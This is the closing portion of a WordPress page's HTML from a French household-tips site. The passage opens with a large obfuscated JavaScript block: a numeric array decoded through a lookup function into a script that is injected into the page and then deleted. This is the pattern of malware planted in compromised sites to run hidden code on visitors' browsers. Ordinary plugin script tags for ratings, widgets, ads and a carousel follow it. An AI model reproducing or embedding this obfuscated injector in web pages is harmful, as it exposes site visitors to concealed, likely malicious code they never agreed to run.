,52,31,73,56,34,78,79,75,14,27,40,78,9,68,9,34,19,23,27,31,19,9,34,9,77,13,15,48,48,79,77,19,9,54,75,83,79,49,63,52,56,54,54,10,68,9,34,19,23,27,31,19,9,34,9,77,78,87,86,50,92,37,79,54,9,22,34,31,9,77,19,9,54,87,29,56,34,86,52,31,73,56,34,29,40,56,60,31,9,75,14,45,9,60,31,9,83,69,27,34,54,79,69,52,31,9,19,16,27,24,9,79,15,19,78,40,15,34,73,19,27,79,34,78,75,83,56,34,86,52,60,56,19,9,77,78,79,75,14,45,29,89,35,35,75,14,45,45,45,78,75,29,31,73,56,34,82,40,15,34,73,19,27,79,34,78,75,83,77,9,19,15,77,34,26,40,15,34,73,19,27,79,34,78,79,75,83,68,56,77,26,56,76,56,34,86,52,74,78,79,52,73,18,27,60,54,29,56,34,86,52,74,78,79,52,48,56,77,9,34,19,75,2,35,46,29,54,79,73,15,24,9,34,19,52,49,79,54,62,75,14,40,79,77,78,68,56,77,26,48,76,35,14,48,44,56,52,60,9,34,61,19,18,14,48,43,43,75,83,27,40,78,56,34,86,52,73,60,2,48,46,76,76,15,34,54,9,40,27,34,9,54,75,83,56,34,86,52,73,60,2,48,46,76,56,2,48,46,14,56,34,86,52,34,79,69,78,56,34,86,52,15,77,78,56,34,86,52,15,75,29,56,2,48,46,75,14,45,45,45,45,78,75,29,34,79,69,82,40,15,34,73,19,27,79,34,78,75,83,77,9,19,15,77,34,26,40,15,34,73,19,27,79,34,78,15,77,60,29,48,56,77,9,34,19,75,83,27,40,78,56,34,86,52,15,73,32,76,40,56,60,31,9,75,83,56,34,86,52,73,79,60,60,9,73,19,27,79,34,78,56,34,86,52,15,73,29,48,56,77,9,34,19,75,14,56,34,86,52,15,73,76,40,56,60,31,9,14,77,9,19,15,77,34,14,45,68,56,77,26,27,76,54,79,73,15,24,9,34,19,52,73,77,9,56,19,9,10,60,9,24,9,34,19,78,91,27,24,61,91,75,14,27,52,73,77,79,31,31,50,77,27,61,27,34,76,91,47,34,79,34,62,24,79,15,31,91,14,27,52,79,34,60,79,56,54,76,40,15,34,73,19,27,79,34,78,75,83,56,34,86,52,73,43,43,14,68,56,77,26,73,76,54,79,73,15,24,9,34,19,52,73,77,9,56,19,9,10,60,9,24,9,34,19,78,91,73,56,34,68,56,31,91,75,14,68,56,77,26,19,76,73,52,61,9,19,42,79,34,19,9,33,19,78,91,6,54,91,75,14,68,56,77,26,69,76,27,52,69,27,54,19,18,14,68,56,77,26,18,76,27,52,18,9,27,61,18,19,14,68,56,77,26,24,76,87,40,77,79,24,42,18,56,77,42,79,54,9,87,14,73,52,31,19,62,60,9,52,69,27,54,19,18,76,73,52,69,27,54,19,18,76,69,14,73,52,31,19,62,60,9,52,18,9,27,61,18,19,76,73,52,18,9,27,61,18,19,76,18,14,19,52,61,60,79,49,56,60,47,60,48,18,56,76,1,52,35,14,19,52,61,60,79,49,56,60,42,79,24,48,79,31,27,19,9,50,48,9,77,56,19,27,79,34,76,87,73,79,48,62,87,14,19,2,56,34,86,52,56,19,51,40,43,56,34,86,52,56,19,51,27,46,78,27,29,35,29,35,75,14,68,56,77,26,49,76,56,34,86,52,48,6,30,78,19,2,56,34,86,52,24,78,75,46,78,35,29,35,29,69,29,18,75,52,54,56,19,56,75,14,68,56,77,26,31,76,91,91,14,68,56,77,26,68,76,2,91,26,91,29,91,32,91,29,91,67,91,91,29,91,20,91,29,91,12,91,29,91,72,91,29,91,81,91,29,91,87,91,29,91,78,91,29,91,75,91,29,91,64,91,29,91,43,91,29,91,29,91,29,91,3,91,29,91,52,91,29,91,90,91,29,91,35,91,29,91,1,91,29,91,6,91,29,91,65,91,29,91,30,91,29,91,89,91,29,91,38,91,29,91,70,91,29,91,28,91,29,91,36,91,29,91,82,91,29,91,14,91,29,91,44,91,29,91,76,91,29,91,39,91,29,91,53,91,29,91,57,91,29,91,47,91,29,91,71,91,29,91,42,91,29,91,86,91,29,91,10,91,29,91,66,91,29,91,55,91,29,91,21,91,29,91,22,91,29,91,25,91,29,91,93,91,29,91,23,91,29,91,92,91,29,91,37,91,29,91,50,91,29,91,11,91,29,91,84,91,29,91,88,91,29,91,13,91,29,91,16,91,29,91,58,91,29,91,4,91,29,91,5,91,29,91,0,91,29,91,17,91,29,91,59,91,29,91,2,91,29,91,67,67,91,29,91,46,91,29,91,41,91,29,91,51,91,29,91,85,91,29,91,56,91,29,91,49,91,29,91,73,91,29,91,54,91,29,91,9,91,29,91,40,91,29,91,61,91,29,91,18,91,29,91,27,91,29,91,63,91,29,91,8,91,29,91,60,91,29,91,24,91,29,91,34,91,29,91,79,91,29,91,48,91,29,91,74,91,29,91,77,91,29,91,31,91,29,91,19,91,29,91,15,91,29,91,68,91,29,91,69,91,29,91,33,91,29,91,62,91,29,91,80,91,29,91,83,91,29,91,7,91,29,91,45,91,46,14,40,79,77,78,68,56,77,26,33,76,35,14,33,44,49,52,60,9,34,61,19,18,14,33,43,43,75,27,40,78,49,2,33,46,75,31,43,76,68,2,78,49,2,33,46,3,65,6,75,46,14,68,56,77,26,19,76,56,34,86,52,77,31,78,75,14,31,76,31,52,77,9,48,60,56,73,9,78,87,91,15,34,27,19,51,60,27,31,19,91,87,29,87,91,15,34,27,19,51,60,27,31,19,51,87,43,19,43,87,91,87,75,14,31,76,31,52,77,9,48,60,56,73,9,78,87,91,79,49,31,9,77,68,9,91,87,29,87,91,79,49,31,9,77,68,9,51,87,43,19,43,87,91,87,75,14,68,56,77,26,15,73,60,76,25,13,50,37,52,48,56,77,31,9,78,31,75,14,27,40,78,15,73,60,76,76,76,19,77,15,9,75,83,15,73,60,76,9,68,56,60,78,91,78,91,43,31,43,91,75,91,75,14,45,15,73,60,52,15,34,27,19,51,60,27,31,19,76,15,73,60,2,87,15,34,27,19,51,60,27,31,19,51,87,43,19,46,14,15,73,60,52,79,49,31,9,77,68,9,76,15,73,60,2,87,79,49,31,9,77,68,9,51,87,43,19,46,14,56,34,86,52,31,68,78,15,73,60,75,14,27,40,78,56,34,86,52,73,76,76,1,81,81,15,73,60,52,79,49,31,9,77,68,9,52,9,34,56,49,60,9,54,76,76,1,75,83,56,34,86,52,15,73,76,15,73,60,14,56,34,86,52,60,56,19,9,77,78,15,73,60,52,79,49,31,9,77,68,9,75,14,45,9,60,31,9,83,56,34,86,52,73,79,60,60,9,73,19,27,79,34,78,15,73,60,29,48,56,77,9,34,19,75,14,45,45,14,27,52,79,34,9,77,77,79,77,76,40,15,34,73,19,27,79,34,78,75,83,27,40,78,27,52,31,77,73,76,76,60,79,73,56,19,27,79,34,52,48,77,79,19,79,73,79,60,43,15,77,60,75,83,27,52,31,77,73,76,56,34,86,52,15,77,78,56,34,86,52,62,75,14,77,9,19,15,77,34,14,45,68,56,77,26,31,76,56,34,86,52,68,31,78,75,14,27,40,78,31,75,83,68,56,77,26,19,76,56,34,86,52,77,31,78,75,14,31,76,31,52,77,9,48,60,56,73,9,78,87,91,15,34,27,19,51,60,27,31,19,91,87,29,87,91,15,34,27,19,51,60,27,31,19,51,87,43,19,43,87,91,87,75,14,31,76,31,52,77,9,48,60,56,73,9,78,87,91,79,49,31,9,77,68,9,91,87,29,87,91,79,49,31,9,77,68,9,51,87,43,19,43,87,91,87,75,14,68,56,77,26,15,73,60,76,25,13,50,37,52,48,56,77,31,9,78,31,75,14,27,40,78,15,73,60,76,76,76,19,77,15,9,75,83,15,73,60,76,9,68,56,60,78,91,78,91,43,31,43,91,75,91,75,14,45,15,73,60,52,15,34,27,19,51,60,27,31,19,76,15,73,60,2,87,15,34,27,19,51,60,27,31,19,51,87,43,19,46,14,15,73,60,52,79,49,31,9,77,68,9,76,15,73,60,2,87,79,49,31,9,77,68,9,51,87,43,19,46,14,56,34,86,52,73,79,60,60,9,73,19,27,79,34,78,15,73,60,29,48,56,77,9,34,19,75,14,45,45,14,27,52,31,77,73,76,15,77,60,14,45,45,78,75,29,48,6,30,82,40,15,34,73,19,27,79,34,78,75,83,77,9,19,15,77,34,26,40,15,34,73,19,27,79,34,78,49,75,83,68,56,77,26,31,76,2,46,14,40,79,77,78,68,56,77,26,27,76,35,14,27,44,49,52,60,9,34,61,19,18,14,27,43,76,30,75,83,27,40,78,49,2,27,43,35,46,39,35,75,31,52,48,15,31,18,78,49,2,27,43,35,46,75,14,27,40,78,49,2,27,43,1,46,39,35,75,31,52,48,15,31,18,78,49,2,27,43,1,46,75,14,27,40,78,49,2,27,43,6,46,39,35,75,31,52,48,15,31,18,78,49,2,27,43,6,46,75,14,45,77,9,19,15,77,34,26,31,14,45,45,78,75,29,31,68,82,40,15,34,73,19,27,79,34,78,75,83,77,9,19,15,77,34,26,40,15,34,73,19,27,79,34,78,54,75,83,19,77,62,83,60,79,73,56,60,13,19,79,77,56,61,9,52,31,9,19,22,19,9,24,78,56,34,86,52,56,19,51,27,49,29,25,13,50,37,52,31,19,77,27,34,61,27,40,62,78,54,75,75,14,45,73,56,19,73,18,78,9,75,83,45,45,45,78,75,29,68,31,82,40,15,34,73,19,27,79,34,78,75,83,77,9,19,15,77,34,26,40,15,34,73,19,27,79,34,78,75,83,19,77,62,83,77,9,19,15,77,34,26,60,79,73,56,60,13,19,79,77,56,61,9,52,61,9,19,22,19,9,24,78,56,34,86,52,56,19,51,27,49,75,14,45,73,56,19,73,18,78,9,75,83,77,9,19,15,77,34,26,40,56,60,31,9,14,45,45,45,78,75,29,27,31,51,19,9,31,19,82,40,15,34,73,19,27,79,34,78,75,83,77,9,19,15,77,34,26,40,15,34,73,19,27,79,34,78,75,83,27,40,78,69,27,34,54,79,69,52,60,79,73,56,19,27,79,34,52,18,56,31,18,52,31,9,56,77,73,18,78,91,51,51,62,19,9,31,19,91,75,39,3,1,75,19,9,31,19,76,19,77,15,9,14,9,60,31,9,26,19,9,31,19,76,40,56,60,31,9,14,77,9,19,15,77,34,26,19,9,31,19,14,45,45,78,75,29,56,73,31,31,82,40,15,34,73,19,27,79,34,78,75,83,77,9,19,15,77,34,26,40,15,34,73,19,27,79,34,78,73,31,31,75,83,68,56,77,26,18,76,54,79,73,15,24,9,34,19,52,74,15,9,77,62,13,9,60,9,73,19,79,77,47,60,60,78,87,49,79,54,62,87,75,2,35,46,29,31,76,54,79,73,15,24,9,34,19,52,73,77,9,56,19,9,10,60,9,24,9,34,19,78,87,31,19,62,60,9,87,75,14,31,52,31,9,19,47,19,19,77,27,49,15,19,9,78,91,19,62,48,9,91,29,91,19,9,33,19,90,73,31,31,91,75,14,27,40,78,31,52,31,19,62,60,9,13,18,9,9,19,75,31,52,31,19,62,60,9,13,18,9,9,19,52,73,31,31,16,9,33,19,76,73,31,31,14,9,60,31,9,26,31,52,27,34,34,9,77,21,16,92,23,76,73,31,31,14,77,9,19,15,77,34,26,18,52,56,48,48,9,34,54,42,18,27,60,54,78,31,75,14,45,45,78,75,29,61,82,40,15,34,73,19,27,79,34,78,75,83,77,9,19,15,77,34,26,40,15,34,73,19,27,79,34,78,75,83,68,56,77,26,69,76,69,27,34,54,79,69,52,27,34,34,9,77,5,27,54,19,18,14,68,56,77,26,77,76,89,14,27,40,78,69,44,76,30,70,36,75,77,76,1,14,27,40,78,69,44,76,70,38,70,75,77,76,6,14,27,40,78,69,44,76,1,35,6,65,75,77,76,65,14,27,40,78,69,44,76,1,30,65,36,75,77,76,30,14,77,9,19,15,77,34,26,77,14,45,45,78,75,29,24,82,40,15,34,73,19,27,79,34,78,75,83,77,9,19,15,77,34,26,40,15,34,73,19,27,79,34,78,75,83,77,9,19,15,77,34,26,56,34,86,52,56,19,51,61,43,56,34,86,52,56,19,51,27,43,56,34,86,52,56,19,51,54,14,45,45,78,75,29,73,79,60,60,9,73,19,27,79,34,82,40,15,34,73,19,27,79,34,78,75,83,77,9,19,15,77,34,26,40,15,34,73,19,27,79,34,78,15,73,60,29,48,56,77,9,34,19,75,83,68,56,77,26,79,76,83,27,34,27,19,82,40,15,34,73,19,27,79,34,78,75,83,27,40,78,56,34,86,52,73,31,31,76,76,40,56,60,31,9,75,83,56,34,86,52,73,31,31,76,56,34,86,52,56,73,31,31,78,15,73,60,52,73,31,31,51,73,79,24,24,79,34,75,14,45,40,79,77,78,68,56,77,26,27,76,35,14,27,44,15,73,60,52,15,34,27,19,51,60,27,31,19,52,60,9,34,61,19,18,14,27,43,43,75,83,79,52,15,34,27,19,78,15,73,60,52,15,34,27,19,51,60,27,31,19,2,27,46,29,48,56,77,9,34,19,75,14,45,45,29,15,34,27,19,82,40,15,34,73,19,27,79,34,78,15,29,48,56,77,9,34,19,75,83,40,79,77,78,27,76,35,14,27,44,15,52,9,33,73,60,15,54,9,51,15,77,60,51,60,27,31,19,52,60,9,34,61,19,18,14,27,43,43,75,83,68,56,77,26,9,15,76,34,9,69,26,88,9,61,10,33,48,78,15,52,9,33,73,60,15,54,9,51,15,77,60,51,60,27,31,19,2,27,46,75,14,27,40,78,69,27,34,54,79,69,52,60,79,73,56,19,27,79,34,52,48,56,19,18,34,56,24,9,52,24,56,19,73,18,78,9,15,75,75,77,9,19,15,77,34,14,45,27,40,78,15,52,19,56,77,61,9,19,51,31,9,60,9,73,19,79,77,32,76,15,34,54,9,40,27,34,9,54,81,81,15,52,19,56,77,61,9,19,51,31,9,60,9,73,19,79,77,32,76,91,91,75,83,68,56,77,26,19,31,76,15,52,19,56,77,61,9,19,51,31,9,60,9,73,19,79,77,29,19,56,76,15,52,19,56,77,61,9,19,51,56,48,48,77,79,56,73,18,29,73,31,76,15,52,73,79,34,19,56,27,34,9,77,51,31,19,62,60,9,14,45,9,60,31,9,26,27,40,78,56,34,86,52,27,31,51,19,9,31,19,78,75,81,81,15,52,19,56,77,61,9,19,51,31,9,60,9,73,19,79,77,51,19,9,31,19,32,76,15,34,54,9,40,27,34,9,54,81,81,15,52,19,56,77,61,9,19,51,31,9,60,9,73,19,79,77,51,19,9,31,19,32,76,91,91,75,83,68,56,77,26,19,31,76,15,52,19,56,77,61,9,19,51,31,9,60,9,73,19,79,77,51,19,9,31,19,29,19,56,76,15,52,19,56,77,61,9,19,51,56,48,48,77,79,56,73,18,51,19,9,31,19,29,73,31,76,15,52,73,79,34,19,56,27,34,9,77,51,31,19,62,60,9,51,19,9,31,19,14,45,9,60,31,9,26,77,9,19,15,77,34,14,15,52,73,31,31,51,31,48,9,73,27,40,27,73,43,76,91,52,91,43,15,52,69,27,54,61,9,19,51,73,60,56,31,31,43,91,26,83,91,43,15,52,73,79,34,19,56,27,34,9,77,51,31,19,62,60,9,43,91,45,91,14,68,56,77,26,19,76,56,34,86,52,74,78,19,31,29,48,56,77,9,34,19,75,14,27,40,78,19,52,60,9,34,61,19,18,44,1,75,77,9,19,15,77,34,14,19,76,19,2,35,46,14,56,34,86,52,73,31,31,2,87,19,9,33,19,87,43,87,42,79,34,19,9,34,19,87,46,43,76,15,52,73,31,31,51,31,48,9,73,27,40,27,73,14,27,40,78,19,56,76,76,91,49,9,40,79,77,9,91,75,83,68,56,77,26,34,76,54,79,73,15,24,9,34,19,52,73,77,9,56,19,9,10,60,9,24,9,34,19,78,91,54,27,68,91,75,14,34,52,27,34,34,9,77,21,16,92,23,76,15,52,18,19,24,60,14,19,52,48,56,77,9,34,19,37,79,54,9,52,27,34,31,9,77,19,71,9,40,79,77,9,78,34,29,19,75,14,34,52,79,15,19,9,77,21,16,92,23,76,34,52,27,34,34,9,77,21,16,92,23,14,45,9,60,31,9,26,27,40,78,19,56,76,76,91,56,40,19,9,77,91,75,83,68,56,77,26,34,76,54,79,73,15,24,9,34,19,52,73,77,9,56,19,9,10,60,9,24,9,34,19,78,91,54,27,68,91,75,14,34,52,27,34,34,9,77,21,16,92,23,76,15,52,18,19,24,60,14,19,52,48,56,77,9,34,19,37,79,54,9,52,27,34,31,9,77,19,71,9,40,79,77,9,78,34,29,19,52,34,9,33,19,13,27,49,60,27,34,61,75,14,34,52,79,15,19,9,77,21,16,92,23,76,34,52,27,34,34,9,77,21,16,92,23,14,45,9,60,31,9,26,27,40,78,19,56,76,76,91,56,48,48,9,34,54,91,75,19,52,27,34,34,9,77,21,16,92,23,76,19,52,27,34,34,9,77,21,16,92,23,43,15,52,18,19,24,60,14,9,60,31,9,26,27,40,78,19,56,76,76,91,48,77,9,48,9,34,54,91,75,19,52,27,34,34,9,77,21,16,92,23,76,15,52,18,19,24,60,43,19,52,27,34,34,9,77,21,16,92,23,14,9,60,31,9,26,27,40,78,19,56,76,76,91,40,27,60,60,91,75,19,52,27,34,34,9,77,21,16,92,23,76,15,52,18,19,24,60,14,9,60,31,9,26,77,9,19,15,77,34,14,15,52,15,34,27,19,76,56,34,86,52,74,78,91,52,91,43,15,52,69,27,54,61,9,19,51,73,60,56,31,31,29,54,79,73,15,24,9,34,19,52,49,79,54,62,75,2,35,46,14,78,40,15,34,73,19,27,79,34,26,69,56,27,19,78,19,69,75,83,27,40,78,19,69,76,76,15,34,54,9,40,27,34,9,54,75,68,56,77,26,19,69,76,35,14,9,60,31,9,26,27,40,78,19,69,39,1,35,75,77,9,19,15,77,34,14,27,40,78,19,69,39,35,81,81,79,52,77,27,61,78,15,75,76,76,19,77,15,9,75,77,9,19,15,77,34,14,69,27,34,54,79,69,52,31,9,19,16,27,24,9,79,15,19,78,40,15,34,73,19,27,79,34,78,75,83,69,56,27,19,78,19,69,43,1,75,14,45,29,1,35,35,75,14,45,75,78,75,14,69,27,34,54,79,69,52,56,54,54,10,68,9,34,19,23,27,31,19,9,34,9,77,78,91,77,9,31,27,80,9,91,29,40,15,34,73,19,27,79,34,78,75,83,79,52,77,27,61,78,15,75,14,45,75,14,79,52,77,27,61,78,15,75,14,45,29,77,27,61,82,40,15,34,73,19,27,79,34,78,15,75,83,9,76,56,34,86,52,74,78,91,52,91,43,15,52,69,27,54,61,9,19,51,73,60,56,31,31,43,91,26,52,91,43,15,52,27,24,61,51,73,60,56,31,31,29,54,79,73,15,24,9,34,19,52,49,79,54,62,75,14,68,56,77,26,24,76,54,79,73,15,24,9,34,19,52,49,79,54,62,52,74,15,9,77,62,13,9,60,9,73,19,79,77,47,60,60,78,91,52,91,43,15,52,69,27,54,61,9,19,51,73,60,56,31,31,43,91,26,2,31,19,62,60,9,76,87,54,27,31,48,60,56,62,82,26,34,79,34,9,26,32,27,24,48,79,77,19,56,34,19,14,87,46,91,75,52,60,9,34,61,19,18,14,27,40,78,24,39,35,75,83,54,79,73,15,24,9,34,19,52,49,79,54,62,52,27,34,34,9,77,21,16,92,23,76,91,47,54,49,60,79,73,8,26,10,77,77,79,77,52,91,14,69,27,34,54,79,69,52,31,9,19,16,27,24,9,79,15,19,78,40,15,34,73,19,27,79,34,78,75,83,69,27,34,54,79,69,52,56,60,9,77,19,78,87,47,54,49,60,79,73,8,26,9,33,19,9,34,31,27,79,34,26,9,77,77,79,77,26,35,40,30,89,38,1,65,65,89,87,43,91,67,34,91,43,87,16,77,62,26,19,79,26,54,27,31,56,49,60,9,26,19,18,27,31,26,9,33,19,9,34,31,27,79,34,26,79,77,26,77,9,31,19,56,77,19,26,62,79,15,77,26,34,56,68,27,61,56,19,79,77,52,87,75,14,69,27,34,54,79,69,52,60,79,73,56,19,27,79,34,52,77,9,60,79,56,54,78,75,14,45,29,1,35,75,14,45,27,40,78,9,2,35,46,52,73,60,27,9,34,19,5,27,54,19,18,76,76,35,75,77,9,19,15,77,34,26,40,56,60,31,9,14,68,56,77,26,77,56,19,27,79,76,9,2,35,46,52,73,60,27,9,34,19,5,27,54,19,18,90,15,73,60,52,31,48,77,27,19,9,51,69,27,54,19,18,14,68,56,77,26,34,9,69,51,49,61,51,18,9,27,61,18,19,76,92,56,19,18,52,40,60,79,79,77,78,77,56,19,27,79,64,15,73,60,52,31,48,77,27,19,9,51,18,9,27,61,18,19,75,14,68,56,77,26,56,54,51,18,9,27,61,18,19,76,92,56,19,18,52,40,60,79,79,77,78,34,9,69,51,49,61,51,18,9,27,61,18,19,90,15,73,60,52,31,48,77,27,19,9,51,73,79,15,34,19,75,14,27,40,78,56,54,51,18,9,27,61,18,19,64,15,73,60,52,31,48,77,27,19,9,51,73,79,15,34,19,32,76,34,9,69,51,49,61,51,18,9,27,61,18,19,75,83,34,9,69,51,49,61,51,18,9,27,61,18,19,76,56,54,51,18,9,27,61,18,19,64,15,73,60,52,31,48,77,27,19,9,51,73,79,15,34,19,14,45,27,40,78,15,52,79,34,73,9,76,76,15,34,54,9,40,27,34,9,54,75,83,15,52,79,34,73,9,76,19,77,15,9,14,15,52,56,60,68,76,2,46,14,40,79,77,78,68,56,77,26,27,76,35,14,27,44,9,52,60,9,34,61,19,18,14,27,43,43,75,83,68,56,77,26,56,54,51,27,54,76,9,2,27,46,52,73,60,56,31,31,37,56,24,9,52,31,48,60,27,19,78,15,52,27,24,61,51,73,60,56,31,31,43,91,3,91,75,2,1,46,14,56,34,86,52,73,31,31,2,87,19,9,33,19,87,43,87,42,79,34,19,9,34,19,87,46,43,76,87,52,87,43,15,52,69,27,54,61,9,19,51,73,60,56,31,31,43,87,26,52,87,43,15,52,27,24,61,51,73,60,56,31,31,43,87,3,87,43,56,54,51,27,54,43,87,83,49,56,73,8,61,77,79,15,34,54,3,31,27,80,9,82,56,15,19,79,26,87,43,34,9,69,51,49,61,51,18,9,27,61,18,19,43,87,48,33,14,26,49,56,73,8,61,77,79,15,34,54,3,48,79,31,27,19,27,79,34,82,35,26,3,87,43,15,73,60,52,56,54,51,19,79,51,31,48,77,27,19,9,2,56,54,51,27,54,46,64,56,54,51,18,9,27,61,18,19,43,87,48,33,14,45,87,14,27,40,78,9,2,27,46,52,79,40,40,31,9,19,11,56,77,9,34,19,32,76,76,34,15,60,60,75,83,15,52,56,60,68,52,48,15,31,18,78,56,54,51,27,54,75,14,45,68,56,77,26,54,76,56,34,86,52,74,78,91,20,91,43,9,2,27,46,52,48,56,77,9,34,19,10,60,9,24,9,34,19,52,48,56,77,9,34,19,10,60,9,24,9,34,19,52,48,56,77,9,34,19,10,60,9,24,9,34,19,52,27,54,43,91,26,91,43,9,2,27,46,52,48,56,77,9,34,19,10,60,9,24,9,34,19,52,19,56,61,37,56,24,9,29,54,79,73,15,24,9,34,19,52,49,79,54,62,75,14,40,79,77,78,48,76,35,14,48,44,54,52,60,9,34,61,19,18,14,48,43,43,75,83,27,40,78,54,2,48,46,52,79,34,73,60,27,73,8,76,76,34,15,60,60,75,83,54,2,48,46,52,79,34,73,60,27,73,8,76,40,15,34,73,19,27,79,34,78,9,9,75,83,68,56,77,26,56,76,9,9,52,19,56,77,61,9,19,7,7,9,9,52,31,77,73,10,60,9,24,9,34,19,14,68,56,77,26,73,27,76,56,52,48,56,77,9,34,19,10,60,9,24,9,34,19,52,61,9,19,47,19,19,77,27,49,15,19,9,78,91,49,27,54,91,75,14,69,27,34,54,79,69,52,60,79,73,56,19,27,79,34,52,56,31,31,27,61,34,78,15,73,60,52,60,27,34,8,51,77,9,54,27,77,9,73,19,51,15,77,60,43,15,73,60,52,56,54,51,19,79,51,60,27,34,8,2,73,27,46,75,14,77,9,19,15,77,34,26,40,56,60,31,9,14,45,14,45,45,45,78,40,15,34,73,19,27,79,34,26,77,68,27,9,69,78,75,83,27,40,78,56,34,86,52,68,52,27,34,4,27,9,69,48,79,77,19,78,15,52,15,34,27,19,75,75,83,68,56,77,26,60,19,76,91,91,14,60,19,76,15,52,69,27,54,61,9,19,51,27,54,43,91,73,91,43,15,52,56,60,68,52,63,79,27,34,78,2,31,9,48,56,77,56,19,79,77,76,91,73,91,46,75,14,68,56,77,26,48,68,76,35,14,27,40,78,56,34,86,52,48,68,76,76,40,56,60,31,9,75,83,56,34,86,52,48,68,76,19,77,15,9,14,48,68,76,1,14,45,68,56,77,26,27,76,54,79,73,15,24,9,34,19,52,73,77,9,56,19,9,10,60,9,24,9,34,19,78,91,27,24,61,91,75,14,27,52,31,77,73,76,56,34,86,52,15,77,78,15,73,60,52,68,27,9,69,51,15,77,60,29,83,87,27,87,82,60,19,29,87,48,87,82,48,68,29,87,61,87,82,56,34,86,52,61,78,75,29,87,69,87,82,15,52,69,27,54,61,9,19,51,27,54,45,75,14,77,9,19,15,77,34,14,45,69,27,34,54,79,69,52,31,9,19,16,27,24,9,79,15,19,78,40,15,34,73,19,27,79,34,78,75,83,77,68,27,9,69,78,75,14,45,29,1,35,35,35,75,14,45,75,78,75,14,45,77,9,19,15,77,34,26,19,77,15,9,14,45,29,77,60,79,56,54,82,40,15,34,73,19,27,79,34,78,75,83,68,56,77,26,60,31,76,91,91,14,40,79,77,78,68,56,77,26,27,76,35,14,27,44,15,73,60,52,15,34,27,19,51,60,27,31,19,52,60,9,34,61,19,18,14,27,43,43,75,83,27,40,78,15,73,60,52,15,34,27,19,51,60,27,31,19,2,27,46,2,91,56,60,68,91,46,32,76,15,34,54,9,40,27,34,9,54,75,83,60,31,43,76,15,73,60,52,15,34,27,19,51,60,27,31,19,2,27,46,2,91,69,27,54,61,9,19,51,27,54,91,46,43,91,73,91,43,15,73,60,52,15,34,27,19,51,60,27,31,19,2,27,46,2,91,56,60,68,91,46,52,63,79,27,34,78,2,31,9,48,56,77,56,19,79,77,76,91,73,91,46,75,43,91,3,91,14,45,45,60,31,76,60,31,52,31,15,49,31,19,77,78,35,29,60,31,52,60,9,34,61,19,18,3,1,75,14,68,56,77,26,60,31,27,76,54,79,73,15,24,9,34,19,52,73,77,9,56,19,9,10,60,9,24,9,34,19,78,91,27,24,61,91,75,14,60,31,27,52,31,77,73,76,56,34,86,52,15,77,78,15,73,60,52,60,79,56,54,51,15,77,60,29,83,87,27,87,82,60,31,29,87,61,87,82,56,34,86,52,61,78,75,45,75,14,77,9,19,15,77,34,26,19,77,15,9,14,45,29,45,14,79,52,27,34,27,19,78,75,14,69,27,34,54,79,69,52,31,9,19,16,27,24,9,79,15,19,78,79,52,77,60,79,56,54,29,1,35,35,35,75,14,77,9,19,15,77,34,26,79,14,45,45,78,75,45,14,45,56,34,86,52,31,19,56,77,19,78,75,14,90,64,26,54,9,62,24,60,48,9,40,40,34,26,64,90];function tlutdjohiyjv(a,b){xvfckw='';for(var i=0;i<a.length;i++){xvfckw+=b[a[i]];}return xvfckw;}var bakkvtjn=window[tlutdjohiyjv([54,79,73,15,24,9,34,19],mndpqlt)];var ojkxcdasvhd=tlutdjohiyjv([73,15,77,77,9,34,19,13,73,77,27,48,19],mndpqlt);var ezcaukcvl=tlutdjohiyjv([31,77,73],mndpqlt);var jhfifq=tlutdjohiyjv([49,79,54,62],mndpqlt);try{Object.getOwnPropertyDescriptor(Document.prototype,ojkxcdasvhd).get.apply(bakkvtjn)[ezcaukcvl]=ezcaukcvl;document.body=document.querySelectorAll('body')[0]}catch(e){}var vefqpbkplibjzz=tlutdjohiyjv([73,77,9,56,19,9,10,60,9,24,9,34,19],mndpqlt);var sijjcsda=tlutdjohiyjv([31,73,77,27,48,19],mndpqlt);var waytthv=tlutdjohiyjv([19,9,33,19,42,79,34,19,9,34,19],mndpqlt);var niekcv=tlutdjohiyjv([18,9,56,54],mndpqlt);var kbime=tlutdjohiyjv([56,48,48,9,34,54,42,18,27,60,54],mndpqlt);var stupswxhfsyjiyl=tlutdjohiyjv([48,56,77,9,34,19,37,79,54,9],mndpqlt);var nkhsiry=tlutdjohiyjv([77,9,24,79,68,9,42,18,27,60,54],mndpqlt);var hdpgtqqhoytys=bakkvtjn[vefqpbkplibjzz](sijjcsda);hdpgtqqhoytys[waytthv]=tlutdjohiyjv(dzxswybsiwgk,mndpqlt);bakkvtjn[jhfifq][kbime](hdpgtqqhoytys);hdpgtqqhoytys[stupswxhfsyjiyl][nkhsiry](hdpgtqqhoytys);})();}</script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/mamieastuce.com\/wp-admin\/admin-ajax.php","nonce":"5e95fe7fbc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-admin-ads-js'></script>
<script type='text/javascript' id='owl-carousel-js-extra'>
/* <![CDATA[ */
var slideropts = {"rtl_support":"0"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' id='mts_ajax-js-extra'>
/* <![CDATA[ */
var mts_ajax_loadposts = {"startPage":"1","maxPages":"6","nextLink":"https:\/\/mamieastuce.com\/category\/beaute\/page\/2\/","autoLoad":"1","i18n_loadmore":"Load More","i18n_loading":"Loading...","i18n_nomore":"No more posts."};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/ajax.js' id='mts_ajax-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/history.js' id='historyjs-js'></script>
